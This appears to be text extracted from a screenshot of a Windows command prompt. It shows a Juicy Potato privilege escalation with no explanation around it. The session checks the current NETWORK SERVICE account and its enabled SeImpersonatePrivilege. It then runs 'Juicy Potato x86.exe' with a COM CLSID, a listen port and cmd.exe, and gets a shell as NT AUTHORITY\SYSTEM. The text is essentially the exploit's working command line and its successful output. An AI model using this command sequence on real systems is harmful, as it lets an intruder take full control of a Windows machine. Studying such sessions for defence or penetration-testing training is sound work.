 Administrator: C:\Windows\system32\cmd.exe
C:\Potato>whoami && (set | findstr /i "PROCESSOR_ARCHITECTURE") && whoami /priv
nt authority\network service
PROCESSOR_ARCHITECTURE=x86
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
C:\Potato>"Juicy Potato x86.exe" -l 4444 -p C:\Windows\System32\cmd.exe -t * -c {6d18ad12-bde3-4393-b311-099c346e6df9}
Testing {6d18ad12-bde3-4393-b311-099c346e6df9} 4444
......
[+] authresult 0
{6d18ad12-bde3-4393-b311-099c346e6df9};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Potato>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>